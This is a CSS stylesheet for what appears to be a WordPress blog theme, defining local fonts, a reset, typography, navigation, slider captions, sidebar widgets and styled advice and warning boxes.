@font-face{font-display:swap;font-family:'phenomena_light';src:url('./inc/assets/fonts/phenomena_light.eot');src:url('./inc/assets/fonts/phenomena_light.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_light.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_light.woff') format('woff'),url('./inc/assets/fonts/phenomena_light.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_light.svg#phenomena_light') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_bold';src:url('./inc/assets/fonts/phenomena_bold.eot');src:url('./inc/assets/fonts/phenomena_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_bold.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_bold.woff') format('woff'),url('./inc/assets/fonts/phenomena_bold.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_bold.svg#phenomena_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_regular';src:url('./inc/assets/fonts/phenomena_regular.eot');src:url('./inc/assets/fonts/phenomena_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_regular.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_regular.woff') format('woff'),url('./inc/assets/fonts/phenomena_regular.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_regular.svg#phenomena_regular') format('svg');font-weight:normal;font-style:normal}




body {
  margin: 0;
  -webkit-font-smoothing: auto;
  background: #f4e6c3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;

}
.article_block a{
  color:#3498db;
  text-decoration:underline;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #24292e;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}
h1 {
  font-size: 32px;
  padding-bottom: 10px;
}
h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}
h3 {
  font-size: 18px;
  line-height: 25px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 16px;
}
h1.entry-title {
 /* font-size: 1.31rem;*/
  border-bottom: 1px solid #eaecef;
}
h2.entry-title {
  border-bottom: 1px solid #eaecef;
}
h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  /*background: #fff;*/
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: 13px;height: 78px;
}
footer#footer {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: .74rem 1rem;
}


.navbar-brand > a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}
body:not(.theme-preset-active) #page-sub-header p {
color: #212529;
}
a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {
  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }
  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}
@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #cdbfe3;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  color: #fff;
  font-weight: 600;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}
.dropdown-menu .dropdown-item:hover {
  background: transparent;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}
@media screen and (min-width: 769px) {
  .dropdown-menu li > .dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}
@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav > li > a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  border: 1px solid #ddd;
  border-radius: 0.938rem;
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  content: " \2192";
}

.post-navigation .nav-previous a::before {
  content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}
.widget_categories .nav-link {
  display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 25px;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
  color: #9a9a9a;
}

.entry-title > a {
  color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}
.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-columns-2 {
  max-width: 50%;
}
.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}
.gallery-item .gallery-columns-4 {
  max-width: 25%;
}
.gallery-item .gallery-columns-5 {
  max-width: 20%;
}
.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}
.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}
.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}
.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value > select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}
body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: #f7f7f7;
}
.navbar-dark .site-info {
  color: #fff;
}
.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a, footer#colophon a {
  color: inherit;
}

@media screen and (max-width: 767px) {
  #masthead .navbar-nav > li > a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }
  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}
/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }
}


#metaslider_65293 .caption-wrap{
	    position: absolute;
		left: 0px;
		top: 0px;
		background: transparent;
		color: #333;
		width: 60%;
		z-index: 8;
		padding: 60px 60px;
		overflow: hidden;
		display: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		opacity: 1;

}
#metaslider_65293 .caption-wrap{
	display:block
}
#metaslider_65293 .caption-wrap .main_slide-title{
	    display: block;
		margin-bottom: 22px;
		font-family:'Roboto_regular', sans-serif;
		font-weight:bold;
		font-size:50px;
		color: #2c3e50;
		text-transform: uppercase;
		margin-bottom:20px;line-height: 1.2em;
}
#metaslider_65293 .caption-wrap .main_slide-title2{
	font-size:22px;
	font-weight:bold;
	font-family:'Roboto', sans-serif;
	margin-bottom:20px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-text{
	    display: block;
		margin-bottom: 20px;
		font-family:'Roboto', sans-serif;
		font-size:12px;
		color: #2c3e50;
		width: 80%;line-height: 1.5em;
}
#metaslider_65293 .caption-wrap .main_slide-link a{
	/*height: 16px;*/
	padding: 13px 38px;
	display: block !important;
	/*float: left;*/
	width: 180px;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	background: #fefaee;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-link a:hover{
	    background: transparent;
		transition: 1s;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {
	position: absolute;
	bottom: 30px;
}

#metaslider_65293 .caption-wrap .free {
width: 106px;
height: 106px;
position: absolute;
top: -4px;
left: -4px;
z-index: 10;
background: url(./img/style/free.png) no-repeat;
}

.menu_box {
	padding: 10px;
	position: absolute;
	top: -6px;
	left: 450px;
	z-index: 1000;
	border: 1px solid 1px solid rgba(0,0,0,0);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px
}

.menu_box.active {
	border: 1px solid #dee1e2;
	background: #fff
}

.menu_box .ads_button {
	padding: 3px 0 3px 35px;
	display: block;
	position: relative;
	font: 14px/18px roboto_bold;
	color: #9ba3af;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
}

.menu_box .ads_button.active {
	color: #34495e
}

.menu_box .ads_button .ico {
	width: 12px;
	height: 9px;
	padding: 7px 6px 8px 6px;
	position: absolute;
	top: 0;
	left: 0;
	background: #344659;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}

.menu_box .ads_button .ico:after {
	content: "";
	width: 12px;
	height: 9px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -4px auto 0;
	background: url(../img/style/icons3.png) no-repeat
}

.menu_box .ads_button.active .ico:after {
	background-position: 0 -9px
}

.menu_box .link_box {
	display: none;
	padding-top: 20px
}

.menu_box .list_link {
	width: 100%;
	overflow: hidden;
	margin-bottom: 5px
}

.menu_box .list_link li {
	width: 100%;
	margin-bottom: 10px
}

.menu_box .list_link .link {
	display: block;
	font: 12px/16px roboto_bold;
	color: #95a5a6;
	text-decoration: none
}

.menu_box .list_link .link:hover {
	color: #3498db
}

.menu_box .but_addad {
	width: 160px;
	height: 16px;
	padding: 9px 0;
	display: block;
	font: 12px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	background: #e74c3c;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px
}


 .site-main,.single_block .page_block{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}

.right_side{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}





ul.right_side_list{
	margin: 0;
	padding: 0;
}

ul.right_side_list li{
	margin: 0;
	padding: 0 0 10px 0;
	list-style: none;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e3;
}
ul.right_side_list li:last-child{
	border-bottom: none;
	margin-bottom: 0px;
}

ul.right_side_list li a{
	margin: 0;
	padding: 0;
	display: block;
}
ul.right_side_list li a:hover{
	
}
.right_side.single .title_box .title {
	display: block;
	font-size: 36px;
	font-family:"phenomena_light";
	color: #34495e;
	text-align: center;line-height: 30px;
margin-top: 20px;
margin-bottom: 10px;
}

.sidebar .title_box, .site-main  .title_box{
	padding-bottom: 10px;
}


.sidebar .title_box, .site-main  .title_box{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom: 10px;
}
span.recom_title, .right_side.single ul li .recom_cat {
	display: block;
	color: #454553;
	font: 24px/24px phenomena_bold;
	margin-top: 10px;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0;
}

a:hover{
	color:#E74C3C !important;
	text-decoration:none;
}

.recom_cat:hover{
	color:#E74C3C !important;
	text-decoration:none;
}
.site-main{
	margin-bottom:30px
}
.site-main .title_box h1.title{
text-align: left;
    font: 40px phenomena_light;
	color: #34495e;}
	

	
.right_box{

      margin-top: 50px;
}

.right_box .username{
	text-align: right;
    display: block;
padding-left: 10px;
    font: 14px/16px roboto_regular;
    color: #3498db;
    text-decoration: none;

	    margin-left: 10px;
    border-left: 1px solid #e1e1e3;
   
}
.right_box .data{

   
    display: block;
   
text-align: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;

}


.breadcrumbs a {
    padding-right: 20px;
    margin-right: 10px;
    position: relaitve;
    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.breadcrumb_last{
	    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.slider_recomm .title_box .title {
    display: block;
    font: 36px/36px phenomena_light;
    color: #34495e;
    text-align: center;margin: 30px auto;
}
.slider_recomm .title_box {
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
	margin-top:10px;
}
.slider_recomm .recom_cat {
    display: block;
    margin-top: 15px;
    font: 12px/12px roboto_regular;
    color: #e95d4d;
    text-transform: uppercase;
}

span.recom_title, .right_side.single  .recom_cat {
    display: block;
    color: #454553;
    font: 24px/24px phenomena_bold;
    margin-top: 10px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0;
}

.bl_item_link{
	    text-align: center;
    margin-bottom: 40px;
    display: block;
}
p {
    font: 16px/20px roboto_regular;
    color: #34495e;
}
h2 {
    margin: 10px 0;
    font: 42px/46px phenomena_light;
    color: #e74c3c;
}

h3 {
    margin: 10px 0;
    font: 36px/40px phenomena_light;
    color: #34495e;
}


blockquote {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 14px/18px roboto_regular;
	color: #92886f;
	background: #fbf6ea;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

blockquote:before {
	content: "";
	width: 30px;
	height: 21px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -10px;
	background: url(./img/style/quotes.png) no-repeat
}

blockquote:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -21px;
	left: 30px;
	border: 9px solid transparent;
	border-top: 12px solid #fbf6ea
}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.advice b {
	font: 14px/18px roboto_bold;
	color: #2cc76c
}

.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/advice.png) no-repeat
}

.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.interes b {
	font: 14px/18px roboto_bold;
	color: #3498db
}

.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/interes.png) no-repeat
}

.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.attent b {
	font: 14px/18px roboto_bold;
	color: #e74c3c
}

.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/attent.png) no-repeat
}

.info_block {
	padding: 0 60px
}

.info_block .img_wrap {
	width: 270px;
	height: 270px;
	overflow: hidden;
	float: left
}

.info_block .img_wrap img {
	width: 100%;
	height: 100%
}

.info_block .info_box {
	width: 340px;
	float: left;
	margin-left: 58px
}

.info_block .info_box .info_row {
	overflow: hidden;
	margin-bottom: 10px
}

.info_block .info_box .label {
	width: 119px;
	padding: 11px 0;
	float: left;
	margin-right: 20px;
	font: 14px/16px roboto_regular;
	color: #95a5a6
}

.info_block .info_box .input {
	width: 178px;
	padding: 11px 10px;
	float: left;
	font: 16px/20px roboto_regular;
	color: #34495e;
	border: 1px solid #ebebeb;
	outline: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.info_block .info_box .input.pass {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.info_block .info_box .input.repeat_pass {
	margin-left: 139px;
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.button_blue {
	padding: 9px 15px;
	display: block;
	float: right;
	font: 12px/14px roboto_regular;
	color: #fff;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	background: #3498db;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.button_blue.center {
	float: none;
	margin: 0 auto
}

.article_block ul li:after, .article ul li:after {
content: "";
 width: 8px;
height: 8px;
display: block;
position: absolute;
top: 3px;
left: 0;
background: #e74c3c;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.article_block ul li, .article ul li {
padding-left: 20px;
position: relative;
margin: 10px 0;
font: 16px/20px roboto_regular;
color: rgb(52, 73, 94);
list-style: none;
}
.article_block ul, .article ul {
padding-left: 10px;
}

.widget-title {
display: block;
font: 36px/36px phenomena_light !important;
color: #34495e;
text-align: center;
border-bottom: 1px solid #e1e1e3;
padding-bottom: 20px;
}


.left_side .fl_list li, #nav_menu-4 li {
border-bottom: 1px solid #e7e7e9;
}
.left_side .fl_list li .link, #nav_menu-4 li a {
padding: 15px 25px 15px 20px;
display: block;
position: relative;
font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

.left_side .search-form {
width: 100%;
position: relative;
margin-bottom: 15px;
}

.left_side input[type="search"] {
width: 100%;
border-radius: 32px;
padding: 10px 50px 10px 30px;
border: 1px solid #e1e1e3;
}

[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
}
.left_side button {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: auto;
width: 40px;
background-color: transparent;
border-width: 0;
border-radius: 0 32px 32px 0;
padding: 0;
background-image: url(./img/icon-search.png);
background-repeat: no-repeat;
background-position: 0 center;
background-repeat: no-repeat;
cursor: pointer;
}

button, html [type="button"], [type="reset"], [type="submit"] {
-webkit-appearance: button;
}



.tabs_button.whitebg {
background: #fff;
border-radius: 5px 5px 0 0;
}

.left_side .tabs_button {
	overflow: hidden
}

.left_side .tabs_button .button_tab {
	width: 133px;
	height: 26px;
	padding: 36px 0 13px 0;
	position: relative;
	float: left;
	color: #95a5a6;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	border-bottom: 1px solid #e8e9e9;
	background: #f8f9f9
}

.left_side .tabs_button .button_tab b {
	color: #95a5a6
}

.left_side .tabs_button .button_tab.left {
	border-radius: 5px 0 0 0;
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0
}

.left_side .tabs_button .button_tab.right {
	border-radius: 0 5px 0 0;
	-webkit-border-radius: 0 5px 0 0;
	-moz-border-radius: 0 5px 0 0
}

